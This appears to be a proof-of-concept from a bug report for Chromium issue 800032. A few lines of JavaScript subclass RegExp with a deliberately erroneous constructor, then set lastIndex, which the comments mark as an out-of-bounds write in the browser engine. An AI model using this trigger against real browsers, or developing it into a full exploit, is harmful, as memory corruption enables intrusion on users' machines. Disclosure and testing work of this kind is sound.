 Chromium Issue 800032 - Semantic error leads to OOB Write
class Sub extends RegExp {
  constructor(a) {
    const a = 1; // semantic error
  }
}
let o = Reflect.construct(RegExp,[],Sub);
// OOB write
o.lastIndex = 0x1234;